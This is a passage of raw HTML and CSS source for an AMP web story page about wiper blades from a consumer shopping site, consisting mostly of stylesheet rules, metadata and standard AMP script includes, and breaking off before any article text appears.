.i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="description" content="Wiper Blades: Types, How To Change, Where To Buy, And Much More"><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Wiper Blades: Types, How To Change, Where To Buy, And Much More - Savewithnerds"><meta property="og:description" content="Wiper Blades: Types, How To Change, Where To Buy, And Much More"><meta property="og:url" content="https://savewithnerds.com/web-stories/wiper-blades/"><meta property="og:site_name" content="Savewithnerds"><meta property="og:image" content="https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp"><meta property="og:image:secure_url" content="https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="Wiper Blades Types, How To Change, Where To Buy, And Much More"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2023-09-26T15:01:02+05:30"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Wiper Blades: Types, How To Change, Where To Buy, And Much More - Savewithnerds"><meta name="twitter:description" content="Wiper Blades: Types, How To Change, Where To Buy, And Much More"><meta name="twitter:image" content="https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp"><meta name="generator" content="WordPress 6.9"><meta name="msapplication-TileImage" content="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp" rel="preload" as="image"><link rel="dns-prefetch" href="//www.googletagmanager.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><script src="https://cdn.ampproject.org/v0/amp-analytics-0.1.mjs" async="" custom-element="amp-analytics" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js" crossorigin="anonymous" custom-element="amp-analytics"></script><link rel="icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" sizes="32x32"><link rel="icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Bungee&amp;family=Gelasio%3Awght%40700&amp;family=Andada+Pro&amp;family=Roboto%3Awght%40400%3B500&amp;family=Anton&amp;family=Noto+Sans&amp;family=Playfair+Display&amp;family=DM+Sans" rel="stylesheet"><style amp-custom="">h1,h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}@media not all and (min-resolution:.001dpcm){@media{p.text-wrapper > span{font-size:calc(100% - .5px)}}}.page-fullbleed-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._6b617c9{background-color:#b0c4cd}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._9f38606{position:absolute;width:316.04939%;height:100%;left:-108.02469%;top:0%}._924a2ef{position:absolute;pointer-events:none;left:-1.45631%;top:67.1521%;width:193.68932%;height:61.8123%;opacity:1}._571fd52{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-63d478c7-768d-4cea-ae65-4072347c74b0");-webkit-clip-path:url("#el-63d478c7-768d-4cea-ae65-4072347c74b0")}._3d428b7{background-color:#f3d9e1;will-change:transform}._2cbf2d7{position:absolute;pointer-events:none;left:16.01942%;top:81.22977%;width:79.36893%;height:21.84466%;opacity:1}._1b7c2c2{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:0% 0;font-family:"Bungee",cursive;font-size:.436893em;line-height:1;text-align:center;padding:0;color:#000}._8861e7b{color:#28292b;letter-spacing:.09em;text-transform:uppercase}._ce8b25d{position:absolute;pointer-events:none;left:10.19417%;top:3.55987%;width:14.56311%;height:3.07443%;opacity:1}._c5bfc97{position:absolute;width:101.33319%;height:100%;left:-.6666%;top:0%}._d468ee7{background-color:#fef9ef}._dc67a5c{will-change:transform}._784490a{position:absolute;pointer-events:none;left:0;top:-10.67961%;width:100%;height:70.55016%;opacity:1}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._53b4981{position:absolute;width:159.027%;height:100%;left:-29.5135%;top:0%}._8823c69{position:absolute;pointer-events:none;left:29.85437%;top:65.21036%;width:59.46602%;height:22.16828%;opacity:1}._c089a38{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,198.70238%,0)}._83fb00d{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.7602040816327% 0;font-family:"Gelasio",serif;font-size:.517799em;line-height:1;text-align:center;padding:0;color:#000}._a4545a2{font-weight:700;color:#3a566e}._dfc77cf{position:absolute;pointer-events:none;left:11.40777%;top:85.76052%;width:58.49515%;height:13.59223%;opacity:1}._8e73205{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,172.88363%,0)}._6143988{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.64066390041494% 0;font-family:"Andada Pro",serif;font-size:.2589em;line-height:1.37;text-align:left;padding:0;color:#000}._4729c9a{color:#676461}._3f27ed5{position:absolute;pointer-events:none;left:75.24272%;top:82.20065%;width:14.32039%;height:4.85437%;opacity:1}._56490c2{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.79449152542373% 0;font-family:"Roboto",sans-serif;font-size:.194175em;line-height:1.25;text-align:center;padding:0;color:#000}._3f63be4{color:#3a566e;text-transform:uppercase}._dccf6a7{position:absolute;pointer-events:none;left:11.40777%;top:63.59223%;width:9.70874%;height:6.6343%;opacity:1}._25a5434{display:block;position:absolute;top:0;height:100%;width:auto}._ae637b8{position:absolute;pointer-events:none;left:79.61165%;top:88.83495%;width:5.33981%;height:1.77994%;opacity:1}._56204bf{background-color:#fff9ee}._ed10df6{position:absolute;pointer-events:none;left:0;top:-9.2233%;width:100%;height:63.75405%;opacity:1}._93a4852{position:absolute;width:100%;height:104.56852%;left:0%;top:-2.28426%}._f66047e{position:absolute;pointer-events:none;left:16.50485%;top:81.39159%;width:63.83495%;height:17.47573%;opacity:1}._3dc474e{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.29230038022814% 0;font-family:"Roboto",sans-serif;font-size:.194175em;line-height:1.3;text-align:center;padding:0;color:#000}._c9cc20e{font-weight:500;color:#3a566e;letter-spacing:.25em;text-transform:uppercase}._ffd2a1e{position:absolute;pointer-events:none;left:10.67961%;top:59.2233%;width:73.30097%;height:22.97735%;opacity:1}._ea6f881{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-398.04377%,0)}._0c29d50{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.4726045115894% 0;font-family:"Gelasio",serif;font-size:.533981em;line-height:1;text-align:left;padding:0;color:#000}._1db4dd8{position:absolute;pointer-events:none;left:0;top:-9.38511%;width:100%;height:70.55016%;opacity:1}._63bf4e6{position:absolute;width:118.10853%;height:100%;left:-9.05426%;top:0%}._81efdb6{position:absolute;pointer-events:none;left:6.31068%;top:84.30421%;width:57.03883%;height:17.31392%;opacity:1}._506ad76{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-640.39449%,0)}._5e7d65e{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.65702127659574% 0;font-family:"Andada Pro",serif;font-size:.2589em;line-height:1.37;text-align:left;padding:0;color:#000}._79901f8{position:absolute;pointer-events:none;left:74.51456%;top:82.52427%;width:16.01942%;height:4.85437%;opacity:1}._71b1279{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-1.1647727272727% 0;font-family:"Roboto",sans-serif;font-size:.194175em;line-height:1.3;text-align:center;padding:0;color:#000}._155ba77{position:absolute;pointer-events:none;left:6.31068%;top:63.1068%;width:79.36893%;height:21.19741%;opacity:1}._5b39e43{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-441.39105%,0)}._1a6ebbd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.61162079510703% .61162079510703% .61162079510703% .61162079510703%/1.5267175572519% 1.5267175572519% 1.5267175572519% 1.5267175572519%}._0f0749a{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.43778669724771% 0;font-family:"Gelasio",serif;font-size:.582524em;line-height:1.19;text-align:left;padding:0;color:#000}._41f8ff2{position:absolute;pointer-events:none;left:79.85437%;top:89.96764%;width:5.33981%;height:1.77994%;opacity:1}._53213f4{background-color:#211f1e}._c4ffe31{position:absolute;pointer-events:none;left:0;top:-9.2233%;width:100%;height:91.74757%;opacity:1}._fc001b2{position:absolute;width:148.45885%;height:100%;left:-24.22943%;top:0%}._75c60dd{position:absolute;pointer-events:none;left:0;top:55.33981%;width:93.68932%;height:34.95146%;opacity:1}._8aa67c7{background-color:#faf4ea;will-change:transform}._2382d11{position:absolute;pointer-events:none;left:8.98058%;top:62.13592%;width:54.12621%;height:8.89968%;opacity:1}._15312d4{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-116.59192%,0px,0)}._4c5ba82{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:2.4928618974215% 0;font-family:"Anton",sans-serif;font-size:.355987em;line-height:1;text-align:left;padding:0;color:#000}._21ed344{color:#211f1e;text-transform:uppercase}._cd7bbe2{position:absolute;pointer-events:none;left:8.98058%;top:67.63754%;width:75.24272%;height:18.93204%;opacity:1}._decc5c1{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-111.93548%,0px,0)}._a62713b{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.35612903225806% 0;font-family:"Noto Sans",sans-serif;font-size:.2589em;line-height:1.5;text-align:left;padding:0;color:#000}._edc2a0f{color:#211f1e}._cdd0f12{position:absolute;pointer-events:none;left:8.98058%;top:92.39482%;width:22.3301%;height:2.26537%;opacity:1}._21d0b33{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:3.84521484375% 0;font-family:"Anton",sans-serif;font-size:.226537em;line-height:1;text-align:left;padding:0;color:#000}._a2045ac{color:#f9f3e9;letter-spacing:.15em;text-transform:uppercase}._68583c4{position:absolute;pointer-events:none;left:31.31068%;top:92.39482%;width:3.8835%;height:2.42718%;opacity:1}._3feca83{background-color:#ffece3}._71f379a{position:absolute;pointer-events:none;left:0;top:-9.2233%;width:93.68932%;height:68.93204%;opacity:.9}._c477fbc{position:absolute;width:163.0358%;height:100%;left:-31.5179%;top:0%}._51a8791{position:absolute;pointer-events:none;left:4.61165%;top:58.09061%;width:57.28155%;height:17.79935%;opacity:1}._d813772{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-108.05085%,0px,0)}._6e224c2{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:2.2576271186441% 0;font-family:"Playfair Display",serif;font-size:.517799em;line-height:1;text-align:left;padding:0;color:#000}._575b374{color:#212121;letter-spacing:-.01em;text-transform:uppercase}._49e8523{position:absolute;pointer-events:none;left:5.33981%;top:75.72816%;width:88.1068%;height:10.67961%;opacity:1}._d77a676{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-106.06061%,0px,0)}._141c2e9{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.0046831955922864% 0;font-family:"DM Sans",sans-serif;font-size:.275081em;line-height:1.3;text-align:left;padding:0;color:#000}._ac7d9ed{color:#212121}._30395ad{position:absolute;pointer-events:none;left:5.33981%;top:99.67638%;width:31.79612%;height:3.23625%;opacity:1}._3ffd181{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.3175572519084% 0;font-family:"DM Sans",sans-serif;font-size:.2589em;line-height:1.25;text-align:left;padding:0;color:#000}._3882603{color:#212121;letter-spacing:.01em;text-transform:uppercase}._7b983c1{position:absolute;pointer-events:none;left:33.25243%;top:100.32362%;width:6.06796%;height:2.26537%;opacity:1}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Savewithnerds » Feed" href="https://savewithnerds.com/feed/"><link rel="alternate" type="application/rss+xml" title="Savewithnerds » Comments Feed" href="https://savewithnerds.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Savewithnerds » Stories Feed" href="https://savewithnerds.com/web-stories/feed/"><title>Wiper Blades: Types, How To Change, Where To Buy, And Much More - Savewithnerds</title><link rel="canonical" href="https://savewithnerds.com/web-stories/wiper-blades/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://savewithnerds.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://savewithnerds.com/#logo","url":"https://savewithnerds.com/wp-content/uploads/2022/09/cropped-goodnews-logo-2-e1662114862406.png","width":"96","height":"96"}},{"@type":"WebSite","@id":"https://savewithnerds.com/#website","url":"https://savewithnerds.com","name":"Savewithnerds","publisher":{"@id":"https://savewithnerds.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp","url":"https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp","width":"640","height":"853","caption":"Wiper Blades Types, How To Change, Where To Buy, And Much More","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://savewithnerds.com/web-stories/wiper-blades/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://savewithnerds.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://savewithnerds.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://savewithnerds.com/web-stories/wiper-blades/","name":"Wiper Blades: Types, How To Change, Where To Buy, And Much More"}}]},{"@type":"WebPage","@id":"https://savewithnerds.com/web-stories/wiper-blades/#webpage","url":"https://savewithnerds.com/web-stories/wiper-blades/","name":"Wiper Blades: Types, How To Change, Where To Buy, And Much More - Savewithnerds","datePublished":"2023-09-26T15:01:02+05:30","dateModified":"2023-09-26T15:01:02+05:30","isPartOf":{"@id":"https://savewithnerds.com/#website"},"primaryImageOfPage":{"@id":"https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://savewithnerds.com/web-stories/wiper-blades/#breadcrumb"}},{"@type":"Person","@id":"https://savewithnerds.com/author/samiksha/","name":"Maria","url":"https://savewithnerds.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Maria","inLanguage":"en-US"}},{"@type":"Article","headline":"Wiper Blades: Types, How To Change, Where To Buy, And Much More - Savewithnerds","datePublished":"2023-09-26T15:01:02+05:30","dateModified":"2023-09-26T15:01:02+05:30","author":{"@id":"https://savewithnerds.com/author/samiksha/","name":"Maria"},"publisher":{"@id":"https://savewithnerds.com/#person"},"description":"Wiper Blades: Types, How To Change, Where To Buy, And Much More","name":"Wiper Blades: Types, How To Change, Where To Buy, And Much More - Savewithnerds","@id":"https://savewithnerds.com/web-stories/wiper-blades/#richSnippet","isPartOf":{"@id":"https://savewithnerds.com/web-stories/wiper-blades/#webpage"},"image":{"@id":"https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://savewithnerds.com/web-stories/wiper-blades/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://savewithnerds.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://savewithnerds.com/wp-json/web-stories/v1/web-story/23462"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://savewithnerds.com/xmlrpc.php?rsd"><link rel="prev" title="Best Electric Blanket UK That Helps You To Get Rid Of Winter Coldness" href="https://savewithnerds.com/web-stories/best-electric-blanket-uk/"><link rel="next" title="Browse Electric Toothbrushes for Optimal Oral Care" href="https://savewithnerds.com/web-stories/electric-toothbrushes/"><link rel="shortlink" href="https://savewithnerds.com/?p=23462"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://savewithnerds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsavewithnerds.com%2Fweb-stories%2Fwiper-blades%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://savewithnerds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsavewithnerds.com%2Fweb-stories%2Fwiper-blades%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Savewithnerds" publisher-logo-src="https://savewithnerds.com/wp-content/uploads/2022/09/cropped-goodnews-logo-2-e1662114862406.png" title="Wiper Blades: Types, How To Change, Where To Buy, And Much More
" poster-portrait-src="https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp" background-audio="https://savewithnerds.com/wp-content/uploads/2022/09/Free-Download-Electronica-Jay-Someday-Workation-2.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="9588d9cf-38e3-4261-9d77-5f3697f9da67" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_6b617c9 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-14f404c5-b9fb-4620-b804-9232932a040e"><div data-leaf-element="true" class="_9f38606"><amp-img layout="fill" src="https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp" alt="Wiper Blades Types, How To Change, Where To Buy, And Much More" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp 1920w, https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-1536x864.webp 1536w, https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-1200x675.webp 1200w, https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-1024x576.webp 1024w, https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-768x432.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-450x253.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-300x169.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-150x84.webp 150w" sizes="(min-width: 1024px) 143vh, 317vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_924a2ef"><div class="_571fd52 mask"><svg width="0" height="0"><defs><clippath 